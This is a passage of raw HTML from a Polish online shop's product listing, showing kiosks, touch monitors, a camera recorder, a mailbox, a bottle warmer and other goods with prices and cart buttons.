wybierz atrybuty'); return false; }; if(upKoszykPromocje('3661') == 1){ return false; };"><input type="hidden" id="limit_3661" name="limit_3661" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3661"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p3512,rejestrator-mobilny-z-podgladem-obrazu-z-4-kamer.html"><img alt="Rejestrator mobilny z podglądem obrazu z 4 kamer, ..." title="Rejestrator mobilny z podglądem obrazu z 4 kamer, ..." src="galerie/r/rejestrator-mobilny-z-po_5834_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3512,rejestrator-mobilny-z-podgladem-obrazu-z-4-kamer.html">Rejestrator mobilny z podglądem obrazu z 4 kamer, ...</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">wejścia video 4 x BNC / wejścia audio 4 x CHINCH / wyjścia video 1 x BNC, 1 x CHINCH / wyjścia audio 1 x CHINCH / inne RS-485 , RS-232 , CANBUS , wyjście głośnikowe , GSENSOR , GPS , WiFi / pilot tak / archiwizacja WiFi, karta SD / kompresja video H.264 / detekcja 3 poziomy czułości / siatka detekcji 9 x 7 / rozdzielczość D1 [720x576] , HD1 [720x288] , CIF [352x288] / szybkość odtwarzania REAL TIME / szybkość nagrywania 50 kl/s [2x25] w D1 + 50kl/s [2x25] w CIF , 100kl/s w HD1 [4x25] / tryb wyświetlania pełnoekranowy, quad / menu graficzne tak / tryb nagrywania ręczne, harmonogram, detekcja, zdarzenie, przyspieszanie, temperatura, utrata sygnału video, GPS tra / tryb pracy triplex [zapis, odtwarzanie, praca w sieci] / wyszukiwanie zaawansowane - data, czas, zdarzenie / praca w sieci dołączone oprogramowanie / zabezpieczenie hasłem tak / wejścia alarmowe 6 x / wyjścia alarmowe 2 x / obsługiwane nośniki 2 x karta SD [do 64 GB każda] / wymiary 180 x 162 x 47 mm / waga 912 g / zasilanie 9 - 36V [wejście], 12V [wyjście]</div></td><td width="120"><div class="t1c"><span id="cena_3512"><span class="pogrubienie">1 777,00 zł z VAT</span><br><strike>3 249,59 zł</strike><br><span class="kolor-12">1 444,72 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3512" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3512') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszykPromocje('3512') == 1){ return false; };"><input type="hidden" id="limit_3512" name="limit_3512" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3512"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p4943,uchwyt-scienny-dedykowany-do-kamer-kopulkowych-bialy-wymiary-169-x-138-x-87-mm-wykonany-z-plastiku.html"><img alt="Uchwyt ścienny dedykowany do kamer kopułkowych, biały, wymiary: 169 x 138 x 87 mm, wykonany z plastiku" title="Uchwyt ścienny dedykowany do kamer kopułkowych, biały, wymiary: 169 x 138 x 87 mm, wykonany z plastiku" src="galerie/u/uchwyt-scienny-dedykowan_6034_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4943,uchwyt-scienny-dedykowany-do-kamer-kopulkowych-bialy-wymiary-169-x-138-x-87-mm-wykonany-z-plastiku.html">Uchwyt ścienny dedykowany do kamer kopułkowych, biały, wymiary: 169 x 138 x 87 mm, wykonany z plastiku</a> <span class="nowosc">NOWOŚĆ!</span>  </div><div class="kop">Uchwyt dystansowy do kamer kompaktowych • Metalowa konstrukcja - może być stosowana na zewnątrz • Wymiary - 135 x 105 x 38 mm • Dystans od powierzchni montażu - 38 mm</div></td><td width="120"><div class="t1c"><span id="cena_4943"><span class="pogrubienie">47,00 zł z VAT</span><br><strike>38,21 zł</strike><br><span class="kolor-12">38,21 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4943" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4943') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszykPromocje('4943') == 1){ return false; };"><input type="hidden" id="limit_4943" name="limit_4943" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4943"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p3156,nakladka-dotykowa-saw-15-zapytaj-o-cene.html"><img alt="Nakładka dotykowa SAW 15&quot; - zapytaj o cenę!!!" title="Nakładka dotykowa SAW 15&quot; - zapytaj o cenę!!!" src="galerie/8/8fbd30b4573be9b52a225ddea7c38db925861_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3156,nakladka-dotykowa-saw-15-zapytaj-o-cene.html">Nakładka dotykowa SAW 15" - zapytaj o cenę!!!</a>   </div></td><td width="120"><div class="t1c"><span id="cena_3156"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3156" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3156') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszykPromocje('3156') == 1){ return false; };"><input type="hidden" id="limit_3156" name="limit_3156" value="0"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3156"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table></td></tr></table><div class="komcw"><div class="pogrubienie" style="padding: 5px; text-align: right"><a href="index.php?d=promocje">Więcej &raquo;</a></div></div><div class="komod"></div></form><form method="POST" name="listaZakupow" action="index.php?d=koszyk&amp;akcja=dodaj"><input type="hidden" name="koszyk" value="zbiorczy"><input type="hidden" name="tablicaZbiorcza" value="5165,5221,5133,3244,852,3661,3512,4943,3156,34,5,4485,5224,5238,3186,3231,9,30,3250,3219,5223,4534,4546,32,3214,24,5204,22,6,4539,5233,3188,31,5237,4551,4530,37,4537,18,35,4527,4533,5228,5236,4552,3210,5235,1685,19,3223,5231,5232,36,25,3230,5117,3193,5229,4"><div class="komnag"><div class="nagmar">Najnowsze propozycje</div></div><table width="100%"><tr><td class="komcw"><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p34,infokiosk-webi-model-totem-max-elegant-monitor-dotykowy-lcd-42-opcja-monitor-dotykowy-od-19-do-84-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi model: Totem Max Elegant monitor dotykowy LCD 42&quot; (opcja monitor dotykowy od 19&quot; do 84&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi model: Totem Max Elegant monitor dotykowy LCD 42&quot; (opcja monitor dotykowy od 19&quot; do 84&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-tot_27_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p34,infokiosk-webi-model-totem-max-elegant-monitor-dotykowy-lcd-42-opcja-monitor-dotykowy-od-19-do-84-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi model: Totem Max Elegant monitor dotykowy LCD 42" (opcja monitor dotykowy od 19" do 84") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model: Totem Max Elegant monitor dotykowy LCD 40" (opcja monitor dotykowy od 19" do 84") - cena do ustalenia u sprzedawcy !!! zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_34"><span class="pogrubienie">1,00 zł z VAT</span><br>0,81 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="34" src="img/koszyk.gif" onclick="if(sprawdzFormularz('34') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('34','0') == 1){ return false; };"><input type="hidden" id="limit_34" name="limit_34" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=34"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5,infokiosk-webi-wall-model-akademia-pochylony-monitor-dotykowy-lcd-19-z-klawiatura-wandaloodporna-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Webi Wall model: Akademia pochylony monitor dotykowy LCD 19&quot; z klawiaturą wandaloodporną - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Webi Wall model: Akademia pochylony monitor dotykowy LCD 19&quot; z klawiaturą wandaloodporną - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-webi-model-aka_2_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5,infokiosk-webi-wall-model-akademia-pochylony-monitor-dotykowy-lcd-19-z-klawiatura-wandaloodporna-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Webi Wall model: Akademia pochylony monitor dotykowy LCD 19" z klawiaturą wandaloodporną - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   <span class="wyprzedaz">WYPRZEDAŻ</span></div><div class="kop">Infokiosk Webi model: Akademia pochylony monitor dotykowy LCD 19" z klawiaturą wandaloodporną - zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5"><span class="pogrubienie">1,00 zł z VAT</span><br>0,81 zł netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5','0') == 1){ return false; };"><input type="hidden" id="limit_5" name="limit_5" value="1"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p4485,skrzynka-na-listy-wykonana-ze-stali-nierdzewnej-format-c4.html"><img alt="Skrzynka na listy wykonana ze stali nierdzewnej (format C4)" title="Skrzynka na listy wykonana ze stali nierdzewnej (format C4)" src="galerie/s/skrzynka-na-listy-wykona_5616_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4485,skrzynka-na-listy-wykonana-ze-stali-nierdzewnej-format-c4.html">Skrzynka na listy wykonana ze stali nierdzewnej (format C4)</a>   </div><div class="kop">Skrzynka na listy jest przystosowana do użytku zewnętrznego. Format skrzynki: A4. Rozmiary: 310 mm x 360 mm x 100 mm. W odpowiednich procesach chemicznych zostaje wytworzona powłoka antykorozyjna (trwalsza od powłoki cynkowej). Skrzynka w standardzie ma elementy mocujące do przytwierdzenia do ogrodzenia. Posiada wysokiej klasy zamek cylindryczny z dwoma kluczami - zabezpieczając w ten sposób korespondencję przed kradzieżą. Gwarancja 24 mce. </div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=69">Metalkas</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4485"><span class="pogrubienie">169,00 zł z VAT</span><br><strike>146,34 zł</strike><br><span class="kolor-12">137,40 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4485" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4485') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4485','0') == 1){ return false; };"><input type="hidden" id="limit_4485" name="limit_4485" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4485"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5224,kiosk-nextmini-19-32-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Kiosk NextMini 19-32&quot; - konfiguracja i cena do ustalenia u sprzedawcy!" title="Kiosk NextMini 19-32&quot; - konfiguracja i cena do ustalenia u sprzedawcy!" src="galerie/k/kiosk-nextmini-19-32-cen_6248_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5224,kiosk-nextmini-19-32-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Kiosk NextMini 19-32" - konfiguracja i cena do ustalenia u sprzedawcy!</a>   </div><div class="kop">NextMinito model o niewielkich gabarytach (tylko ok. 124 cm wysokości), przez co pozwala na zaoszczędzenie miejsca w pomieszczeniu oraz ułatwia obsługę osobom niepełnosprawnym. Ergonomiczny design pozwala uniknąć odbić refleksów świetlnych dzięki nachyleniu płaszczyzny ekranu dotykowego, a odległość monitora od oczu zapewnia objęcie wzrokiem całej jego powierzchni bez konieczności kręcenia głową. Dzięki uniwersalnym odcieniom idealnie wpasowuje się w każdą kolorystykę wnętrza.
</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=104">4electronic</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5224"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5224" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5224') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5224','0') == 1){ return false; };"><input type="hidden" id="limit_5224" name="limit_5224" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5224"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p5238,infokiosk-modi10-pochylony-monitor-dotykowy-opcja-monitor-dotykowy-od-8-do-24-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Infokiosk Modi10 pochylony monitor dotykowy (opcja monitor dotykowy od 8&quot; do 24&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" title="Infokiosk Modi10 pochylony monitor dotykowy (opcja monitor dotykowy od 8&quot; do 24&quot;) - konfiguracja i cena do ustalenia u sprzedawcy !!!" src="galerie/i/infokiosk-modi10-pochylo_6304_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5238,infokiosk-modi10-pochylony-monitor-dotykowy-opcja-monitor-dotykowy-od-8-do-24-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Infokiosk Modi10 pochylony monitor dotykowy (opcja monitor dotykowy od 8" do 24") - konfiguracja i cena do ustalenia u sprzedawcy !!!</a>   </div><div class="kop">Infokiosk Webi model, mały: Moni pochylony monitor dotykowy LCD 19" (opcja monitor dotykowy od 19" do 22") - zaprojektowany został z myślą o samoobsługowych punktach informacyjnych w urzędach i instytucjach administracji publicznej oraz instytucjach kulturalnych, usługowych i jako stand reklamowy. Dzięki zwartej budowie i modułowości konstrukcji, terminal ten daje praktycznie nieograniczone możliwości zestawienia konfiguracji zaspokajającej potrzeby użytkownika.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=54">polskieinfokioski.pl</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5238"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5238" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5238') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5238','0') == 1){ return false; };"><input type="hidden" id="limit_5238" name="limit_5238" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5238"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p3186,monitor-dotykowy-ir-32-84-zapytaj-o-cene.html"><img alt="Monitor dotykowy IR 32&quot;-84&quot; - zapytaj o cenę!!!" title="Monitor dotykowy IR 32&quot;-84&quot; - zapytaj o cenę!!!" src="galerie/m/monitor-dotykowy-ir-40_3999_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3186,monitor-dotykowy-ir-32-84-zapytaj-o-cene.html">Monitor dotykowy IR 32"-84" - zapytaj o cenę!!!</a> <span class="nowosc">NOWOŚĆ!</span> <span class="bestseller">BESTSELLER</span> </div><div class="kop">Monitor dotykowy z nakładka IR 32"-85" (cali)</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=43">Webicon Poland</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3186"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3186" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3186') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3186','0') == 1){ return false; };"><input type="hidden" id="limit_3186" name="limit_3186" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3186"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p3231,telebimy-zapytaj-o-cene-bedziesz-mile-zaskoczony.html"><img alt="Telebimy - zapytaj o cenę! będziesz mile zaskoczony" title="Telebimy - zapytaj o cenę! będziesz mile zaskoczony" src="galerie/t/telebimy-zapytaj-o-cene_4031_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3231,telebimy-zapytaj-o-cene-bedziesz-mile-zaskoczony.html">Telebimy - zapytaj o cenę! będziesz mile zaskoczony</a> <span class="nowosc">NOWOŚĆ!</span> <span class="bestseller">BESTSELLER</span> </div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3231"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3231" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3231') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3231','0') == 1){ return false; };"><input type="hidden" id="limit_3231" name="limit_3231" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3231"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p9,babyono-podgrzewacz-uniwersalny-do-sloiczkow-i-butelek-dla-dzieci.html"><img alt="BabyOno, Podgrzewacz uniwersalny do słoiczków i butelek dla dzieci" title="BabyOno, Podgrzewacz uniwersalny do słoiczków i butelek dla dzieci" src="galerie/b/babyono-podgrzewacz-uniw_8_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p9,babyono-podgrzewacz-uniwersalny-do-sloiczkow-i-butelek-dla-dzieci.html">BabyOno, Podgrzewacz uniwersalny do słoiczków i butelek dla dzieci</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">Energooszczędny podgrzewacz, wnętrze wykonany ze stali nierdzewnej łatwej do czyszczenia z kamienia. Pasuje do butelek tradycyjnych, szerokootworowych, a także słoiczków z gotowanymi potrawami. 
 Plastikowy wygodny "podnośnik" ułatwia wyciąganie i wkładanie naczyń o małej objętości - np. słoiczków z obiadkami i deserkami. Wielostopniowy regulator temperatury pozwala na uzyskanie właściwego stopnia podgrzania pokarmu. </div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=56">BabyOno</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_9"><span class="pogrubienie">80,00 zł z VAT</span><br><strike>89,43 zł</strike><br><span class="kolor-12">65,04 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="9" src="img/koszyk.gif" onclick="if(sprawdzFormularz('9') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('9','0') == 1){ return false; };"><input type="hidden" id="limit_9" name="limit_9" value="1"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=9"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p30,element-grzejny-ptc-80-35-21-5.html"><img alt="Element grzejny PTC-80-35-21-5" title="Element grzejny PTC-80-35-21-5" src="galerie/e/element-grzejny-ptc-100_22_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p30,element-grzejny-ptc-80-35-21-5.html">Element grzejny PTC-80-35-21-5</a>  <span class="bestseller">BESTSELLER</span> </div><div class="kop">element grzewczy ptc, grzałka, rozmiar 35x21x5 mm, temp. max 80 st. C</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=52">4K Electronic</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_30"><span class="pogrubienie">26,00 zł z VAT</span><br><strike>24,39 zł</strike><br><span class="kolor-12">21,14 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="30" src="img/koszyk.gif" onclick="if(sprawdzFormularz('30') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('30','0') == 1){ return false; };"><input type="hidden" id="limit_30" name="limit_30" value="-3"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=30"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p3250,daszek-simplet-140x90cm-inox-stal-nierdzewna-poliweglan-komorowy.html"><img alt="Daszek Simplet 140x90cm inox (stal nierdzewna, poliwęglan komorowy)" title="Daszek Simplet 140x90cm inox (stal nierdzewna, poliwęglan komorowy)" src="galerie/d/daszek-simplet-140-x-90c_4034_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3250,daszek-simplet-140x90cm-inox-stal-nierdzewna-poliweglan-komorowy.html">Daszek Simplet 140x90cm inox (stal nierdzewna, poliwęglan komorowy)</a> <span class="nowosc">NOWOŚĆ!</span> <span class="bestseller">BESTSELLER</span> </div><div class="kop">Elegancki daszek nad drzwi inox z litego poliweglanu.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=43">Webicon Poland</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3250"><span class="pogrubienie">750,00 zł z VAT</span><br><strike>813,01 zł</strike><br><span class="kolor-12">609,76 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3250" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3250') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3250','0') == 1){ return false; };"><input type="hidden" id="limit_3250" name="limit_3250" value="1000"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3250"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p3219,podporki-do-ksiazek-model-0303-dlonie-zam-min-10-szt.html"><img alt="Podpórki do książek, model 0303, dłonie (zam. min. 10 szt)" title="Podpórki do książek, model 0303, dłonie (zam. min. 10 szt)" src="galerie/p/podporki-do-ksiazek-mode_4010_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p3219,podporki-do-ksiazek-model-0303-dlonie-zam-min-10-szt.html">Podpórki do książek, model 0303, dłonie (zam. min. 10 szt)</a>   </div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_3219"><span class="pogrubienie">20,00 zł z VAT</span><br><strike>24,39 zł</strike><br><span class="kolor-12">16,26 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="3219" src="img/koszyk.gif" onclick="if(sprawdzFormularz('3219') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('3219','0') == 1){ return false; };"><input type="hidden" id="limit_3219" name="limit_3219" value="990"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=3219"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p5223,kiosk-multimedialny-19-24-slim-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html"><img alt="Kiosk multimedialny 19-24&quot; Slim - konfiguracja i cena do ustalenia u sprzedawcy!" title="Kiosk multimedialny 19-24&quot; Slim - konfiguracja i cena do ustalenia u sprzedawcy!" src="galerie/k/kiosk-multimedialny-19-2_6237_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p5223,kiosk-multimedialny-19-24-slim-konfiguracja-i-cena-do-ustalenia-u-sprzedawcy.html">Kiosk multimedialny 19-24" Slim - konfiguracja i cena do ustalenia u sprzedawcy!</a> <span class="nowosc">NOWOŚĆ!</span>  </div><div class="kop">Slim nie wymaga nazbyt dużo przestrzeni, lecz mimo tego możemy wyposażyć nasze urządzenie we wszystko, co jest niezbędne – duży i czytelny ekran dotykowy, jednostkę centralną, drukarkę fiskalną, czy terminal płatniczy. Prosta i elegancka zarazem forma sprawia, że niezależnie czy Twój hotel jest stylowy czy nowoczesny, infokiosk doskonale wkomponuje się w przestrzeń recepcji.</div><div class="firma">Producent: <a href="index.php?d=szukaj&amp;producent=104">4electronic</a></div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_5223"><span class="pogrubienie">1,00 zł z VAT</span><br><strike>0,81 zł</strike><br><span class="kolor-12">0,81 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="5223" src="img/koszyk.gif" onclick="if(sprawdzFormularz('5223') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('5223','0') == 1){ return false; };"><input type="hidden" id="limit_5223" name="limit_5223" value="100"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=5223"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#FFFFFF"><tr><td width="112"><div class="t1f"><a href="p4534,wlacznik-komputerowy-zasilania-lub-resetu-do-plyty-glownej-on-off-lub-reset-switch-zlacze-hy233-sw-40-cm-kabel.html"><img alt="Włącznik komputerowy zasilania lub resetu - do płyty głównej ON/OFF lub reset, switch, złącze HY233 SW, 40 cm kabel" title="Włącznik komputerowy zasilania lub resetu - do płyty głównej ON/OFF lub reset, switch, złącze HY233 SW, 40 cm kabel" src="galerie/w/wlacznik-komputerowy-zas_5704_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4534,wlacznik-komputerowy-zasilania-lub-resetu-do-plyty-glownej-on-off-lub-reset-switch-zlacze-hy233-sw-40-cm-kabel.html">Włącznik komputerowy zasilania lub resetu - do płyty głównej ON/OFF lub reset, switch, złącze HY233 SW, 40 cm kabel</a>   </div><div class="kop">Włącznik komputerowy, włącznik zasilania komputera, przełącznik resetu komputera, do płyty głównej ON/OFF lub reset, switch, złącze HY233 SW, 40 cm kabel</div><div style="margin: 5px"></div></td><td width="120"><div class="t1c"><span id="cena_4534"><span class="pogrubienie">4,50 zł z VAT</span><br><strike>4,88 zł</strike><br><span class="kolor-12">3,66 zł</span> netto</span></div></td><td width="30" align="center"><input type="image" name="koszyk" value="4534" src="img/koszyk.gif" onclick="if(sprawdzFormularz('4534') == 1){ alert('Najpierw wybierz atrybuty'); return false; }; if(upKoszyk('4534','0') == 1){ return false; };"><input type="hidden" id="limit_4534" name="limit_4534" value="71"></td><td width="30" align="center"><a rel="nofollow" href="index.php?d=przechowalnia&amp;akcja=dodaj&amp;p_id=4534"><img alt="przechowalnia" src="img/przechowalnia.gif" border="0"></a></td></tr></table><table width="100%" bgcolor="#F9FFE6"><tr><td width="112"><div class="t1f"><a href="p4546,turbina-marin-air-t-400-3x-400w-12vac-kontroler.html"><img alt="Turbina Marin Air T-400 3x 400W 12VAC + kontroler" title="Turbina Marin Air T-400 3x 400W 12VAC + kontroler" src="galerie/t/turbina-marint-3x-400w_5718_k.jpg" border="0"></a></div></td><td><div class="t1p"><a href="p4546,turbina-marin-air-t-400-3x-400w-12vac-kontroler.html">Turbina Marin Air T-400 3x 400W 12VAC + kontroler</a>   </div><div 